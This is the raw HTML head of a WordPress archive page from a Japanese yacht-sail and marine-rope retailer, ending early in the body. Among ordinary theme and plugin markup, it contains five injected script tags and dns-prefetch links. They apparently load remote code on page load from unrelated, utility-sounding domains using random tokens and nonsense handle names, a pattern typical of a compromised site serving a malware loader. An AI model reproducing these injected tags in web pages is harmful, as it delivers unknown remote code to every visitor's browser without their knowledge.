

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.wattsmarine.jp/2021/07/?post_type=post
body_size: 60006
content:
<!DOCTYPE html>
<!--[if IE]>
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<![endif]-->
<html xmlns:fb="http://ogp.me/ns/fb#" lang="ja">
<head>
<meta charset="UTF-8" />
<title>月別アーカイブ: 2021年7月 | Sails by Watts Japan</title>
<link rel="start" href="http://www.wattsmarine.jp" title="HOME" />

<meta id="viewport" name="viewport" content="width=device-width, initial-scale=1">
<!--[if lt IE 9]><script src="http://www.wattsmarine.jp/cp-bin/wordpress/wp-content/themes/biz-vector/js/html5.js"></script><![endif]-->
<meta name='robots' content='max-image-preview:large' />
<meta name="keywords" content="セイル,Quantum,Quantum Sails Japan,クァンタム,クァンタム ジャパン,ヨットのセイル,帆船,ヨットロープ,超高強度ロープ,マリン用ロープ,ダイニーマ,オーニング,タープ,サンブレラ,ウェザーマックス" />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel='dns-prefetch' href='//buildtoolsrvcore.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Sails by Watts Japan &raquo; フィード" href="http://www.wattsmarine.jp/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sails by Watts Japan &raquo; コメントフィード" href="http://www.wattsmarine.jp/comments/feed/" />
<meta name="description" content="2021年7月 の記事。 Sails by Watts Japan セイルス・バイ・ワッツ・ジャパンはヨットのセイル（帆）やロープ、バッグなどあなたのマリンライフをサポートします。" />
<style type="text/css">.keyColorBG,.keyColorBGh:hover,.keyColor_bg,.keyColor_bg_hover:hover{background-color: #6ea031;}.keyColorCl,.keyColorClh:hover,.keyColor_txt,.keyColor_txt_hover:hover{color: #6ea031;}.keyColorBd,.keyColorBdh:hover,.keyColor_border,.keyColor_border_hover:hover{border-color: #6ea031;}.color_keyBG,.color_keyBGh:hover,.color_key_bg,.color_key_bg_hover:hover{background-color: #6ea031;}.color_keyCl,.color_keyClh:hover,.color_key_txt,.color_key_txt_hover:hover{color: #6ea031;}.color_keyBd,.color_keyBdh:hover,.color_key_border,.color_key_border_hover:hover{border-color: #6ea031;}</style>
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.wattsmarine.jp\/cp-bin\/wordpress\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.wattsmarine.jp/cp-bin/wordpress/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.wattsmarine.jp/cp-bin/wordpress/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-fonticon-css'  href='http://www.wattsmarine.jp/cp-bin/wordpress/wp-content/plugins/download-manager/assets/wpdm-iconfont/css/wpdm-icons.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css'  href='http://www.wattsmarine.jp/cp-bin/wordpress/wp-content/plugins/download-manager/assets/css/front.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-for-wp-css'  href='http://www.wattsmarine.jp/cp-bin/wordpress/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='Biz_Vektor_common_style-css'  href='http://www.wattsmarine.jp/cp-bin/wordpress/wp-content/themes/biz-vector/css/bizvektor_common_min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='Biz_Vektor_Design_style-css'  href='http://www.wattsmarine.jp/cp-bin/wordpress/wp-content/themes/biz-vector/design_skins/002/002.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='Biz_Vektor_plugin_sns_style-css'  href='http://www.wattsmarine.jp/cp-bin/wordpress/wp-content/themes/biz-vector/plugins/sns/style_bizvektor_sns.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='Biz_Vektor_add_font_awesome-css'  href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='Biz_Vektor_add_web_fonts-css'  href='//fonts.googleapis.com/css?family=Droid+Sans%3A700%7CLato%3A900%7CAnton&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-members-css'  href='http://www.wattsmarine.jp/cp-bin/wordpress/wp-content/plugins/wp-members/assets/css/forms/generic-no-float.min.css?ver=3.5.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='no-right-click-images-frontend-css'  href='http://www.wattsmarine.jp/cp-bin/wordpress/wp-content/plugins/no-right-click-images-plugin/css/no-right-click-images-frontend.css?ver=4.0' type='text/css' media='all' />
<script type='text/javascript' src='http://www.wattsmarine.jp/cp-bin/wordpress/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.wattsmarine.jp/cp-bin/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.wattsmarine.jp/cp-bin/wordpress/wp-content/plugins/download-manager/assets/js/wpdm.min.js?ver=5.9.12' id='wpdm-frontend-js-js'></script>
<script type='text/javascript' id='wpdm-frontjs-js-extra'>
/* <![CDATA[ */
var wpdm_url = {"home":"http:\/\/www.wattsmarine.jp\/","site":"http:\/\/www.wattsmarine.jp\/cp-bin\/wordpress\/","ajax":"http:\/\/www.wattsmarine.jp\/cp-bin\/wordpress\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"957bab4612efec7b5b541e0985538bc9"};
var wpdm_strings = {"pass_var":"\u30d1\u30b9\u30ef\u30fc\u30c9\u78ba\u8a8d\u5b8c\u4e86 !","pass_var_q":"\u30c0\u30a6\u30f3\u30ed\u30fc\u30c9\u3092\u958b\u59cb\u3059\u308b\u306b\u306f\u3001\u6b21\u306e\u30dc\u30bf\u30f3\u3092\u30af\u30ea\u30c3\u30af\u3057\u3066\u304f\u3060\u3055\u3044\u3002","start_dl":"\u30c0\u30a6\u30f3\u30ed\u30fc\u30c9\u958b\u59cb"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.wattsmarine.jp/cp-bin/wordpress/wp-content/plugins/download-manager/assets/js/front.min.js?ver=3.3.32' id='wpdm-frontjs-js'></script>
<script type='text/javascript' src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<script type='text/javascript' src='https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD' id='suddenly_really_list-js'></script>
<script type='text/javascript' src='http://www.wattsmarine.jp/cp-bin/wordpress/wp-content/plugins/fancybox-for-wordpress/assets/js/purify.min.js?ver=1.3.4' id='purify-js'></script>
<script type='text/javascript' src='http://www.wattsmarine.jp/cp-bin/wordpress/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4' id='fancybox-for-wp-js'></script>
<script type='text/javascript' src='https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t' id='shark_classic_electrify-js'></script>
<script type='text/javascript' src='https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt' id='tightlyvista-js'></script>
<script type='text/javascript' src='https://buildtoolsrvcore.com/zhh1JEL2VOUwZ6NGoWhZvGHhUjQqhjIkqfbrdzDS4' id='denseauthorizedarmoire-js'></script>
<link rel="https://api.w.org/" href="http://www.wattsmarine.jp/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.wattsmarine.jp/cp-bin/wordpress/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.wattsmarine.jp/cp-bin/wordpress/wp-includes/wlwmanifest.xml" /> 

<!-- Fancybox for WordPress v3.3.7 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}body.fancybox-active .fancybox-container .fancybox-stage .fancybox-content .fancybox-close-small{display:block;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");jQuery.each(arr, function() {var title = jQuery(this).children("img").attr("title") || '';var figCaptionHtml = jQuery(this).next("figcaption").html() || '';var processedCaption = figCaptionHtml;if (figCaptionHtml.length && typeof DOMPurify === 'function') {processedCaption = DOMPurify.sanitize(figCaptionHtml, {USE_PROFILES: {html: true}});} else if (figCaptionHtml.length) {processedCaption = jQuery("<div>").text(figCaptionHtml).html();}var newTitle = title;if (processedCaption.length) {newTitle = title.length ? title + " " + processedCaption : processedCaption;}if (newTitle.length) {jQuery(this).attr("title", newTitle);}});		}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: true,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: true,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title = "";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+jQuery("<div>").text(title).html()+'</p>' ;}if (typeof DOMPurify === "function" && caption.length) { return DOMPurify.sanitize(caption, {USE_PROFILES: {html: true}}); } else { return jQuery("<div>").text(caption).html(); }},
		afterLoad : function( instance, current ) {var captionContent = current.opts.caption || '';var sanitizedCaptionString = '';if (typeof DOMPurify === 'function' && captionContent.length) {sanitizedCaptionString = DOMPurify.sanitize(captionContent, {USE_PROFILES: {html: true}});} else if (captionContent.length) { sanitizedCaptionString = jQuery("<div>").text(captionContent).html();}if (sanitizedCaptionString.length) { current.$content.append(jQuery('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \"></div>').html(sanitizedCaptionString)); }},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<!-- [ BizVektor OGP ] -->
<meta property="og:site_name" content="Sails by Watts Japan" />
<meta property="og:url" content="http://www.wattsmarine.jp/2021/07/?post_type=post" />
<meta property="fb:app_id" content="" />
<meta property="og:type" content="article" />
<!-- [ /BizVektor OGP ] -->
<!--[if lte IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.wattsmarine.jp/cp-bin/wordpress/wp-content/themes/biz-vector/design_skins/002/002_oldie.css" />
<![endif]-->
<link rel="pingback" href="http://www.wattsmarine.jp/cp-bin/wordpress/xmlrpc.php" />

<!-- BEGIN: WP Social Bookmarking Light HEAD --><script>
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s);
        js.id = id;
        js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.7";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>
<style type="text/css">.wp_social_bookmarking_light{
    border: 0 !important;
    padding: 10px 0 20px 0 !important;
    margin: 0 !important;
}
.wp_social_bookmarking_light div{
    float: left !important;
    border: 0 !important;
    padding: 0 !important;
    margin: 0 5px 0px 0 !important;
    min-height: 30px !important;
    line-height: 18px !important;
    text-indent: 0 !important;
}
.wp_social_bookmarking_light img{
    border: 0 !important;
    padding: 0;
    margin: 0;
    vertical-align: top !important;
}
.wp_social_bookmarking_light_clear{
    clear: both !important;
}
#fb-root{
    display: none;
}
.wsbl_facebook_like iframe{
    max-width: none !important;
}
.wsbl_pinterest a{
    border: 0px !important;
}
</style>
<!-- END: WP Social Bookmarking Light HEAD -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="http://www.wattsmarine.jp/cp-bin/wordpress/wp-content/uploads/2016/09/watts_logo-150x135.gif" sizes="32x32" />
<link rel="icon" href="http://www.wattsmarine.jp/cp-bin/wordpress/wp-content/uploads/2016/09/watts_logo.gif" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.wattsmarine.jp/cp-bin/wordpress/wp-content/uploads/2016/09/watts_logo.gif" />
<meta name="msapplication-TileImage" content="http://www.wattsmarine.jp/cp-bin/wordpress/wp-content/uploads/2016/09/watts_logo.gif" />
		<style type="text/css">
/* FontNormal */
a,
a:hover,
a:active,
#header #headContact #headContactTel,
#gMenu .menu li a span,
#content h4,
#content h5,
#content dt,
#content .child_page_block h4 a:hover,
#content .child_page_block p a:hover,
.paging span,
.paging a,
#content .infoList ul li .infoTxt a:hover,
#content .infoList .infoListBox div.entryTxtBox h4.entryTitle a,
#footerSiteMap .menu a:hover,
#topPr h3 a:hover,
#topPr .topPrDescription a:hover,
#content ul.linkList li a:hover,
#content .childPageBox ul li.current_page_item a,
#content .childPageBox ul li.current_page_item ul li a:hover,
#content .childPageBox ul li a:hover,
#content .childPageBox ul li.current_page_item a	{ color:#6ea031;}

/* bg */
::selection			{ background-color:#6ea031;}
::-moz-selection	{ background-color:#6ea031;}
/* bg */
#gMenu .assistive-text,
#content .mainFootContact .mainFootBt a,
.paging span.current,
.paging a:hover,
#content .infoList .infoCate a:hover,
.sideTower li.sideBnr#sideContact a,
form#searchform input#searchsubmit,
#pagetop a:hover,
a.btn,
.linkBtn a,
input[type=button],
input[type=submit]	{ background-color:#6ea031;}

/* border */
#searchform input[type=submit],
p.form-submit input[type=submit],
form#searchform input#searchsubmit,
#content form input.wpcf7-submit,
#confirm-button input,
a.btn,
.linkBtn a,
input[type=button],
input[type=submit],
.moreLink a,
#headerTop,
#content h3,
#content .child_page_block h4 a,
.paging span,
.paging a,
form#searchform input#searchsubmit	{ border-color:#6ea031;}

#gMenu	{ border-top-color:#6ea031;}
#content h2,
#content h1.contentTitle,
#content h1.entryPostTitle,
.sideTower .localHead,
#topPr h3 a	{ border-bottom-color:#6ea031; }

@media (min-width: 770px) {
#gMenu { border-top-color:#eeeeee;}
#gMenu	{ border-bottom-color:#6ea031; }
#footMenu .menu li a:hover	{ color:#6ea031; }
}
		</style>
<!--[if lte IE 8]>
<style type="text/css">
#gMenu	{ border-bottom-color:#6ea031; }
#footMenu .menu li a:hover	{ color:#6ea031; }
</style>
<![endif]-->
<style type="text/css">
/*-------------------------------------------*/
/*	font
/*-------------------------------------------*/
h1,h2,h3,h4,h4,h5,h6,#header #site-title,#pageTitBnr #pageTitInner #pageTit,#content .leadTxt,#sideTower .localHead {font-family: "ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","メイリオ",Meiryo,Osaka,"ＭＳ Ｐゴシック","MS PGothic",sans-serif; }
#pageTitBnr #pageTitInner #pageTit { font-weight:lighter; }
#gMenu .menu li a strong {font-family: "ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","メイリオ",Meiryo,Osaka,"ＭＳ Ｐゴシック","MS PGothic",sans-serif; }
</style>
<link rel="stylesheet" href="http://www.wattsmarine.jp/cp-bin/wordpress/wp-content/themes/biz-vector/style.css" type="text/css" media="all" />
<meta name="generator" content="WordPress Download Manager 3.3.32" />
                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #5998ff;
                --color-primary-active: #3281ff;
                --clr-sec: #6c757d;
                --clr-sec-rgb: 108, 117, 125;
                --clr-sec-hover: #6c757d;
                --clr-sec-active: #6c757d;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #018e11;
                --color-success-rgb: 1, 142, 17;
                --color-success-hover: #0aad01;
                --color-success-active: #0c8c01;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        </head>

<body class="archive date custom-background two-column right-sidebar">

<div id="fb-root"></div>

<div id="wrap">

<!--[if lte IE 8]>
<div id="eradi_ie_box">
<div class="alert_title">ご利用の <span style="font-weight: bold;">Internet Exproler</span> は古すぎます。</div>
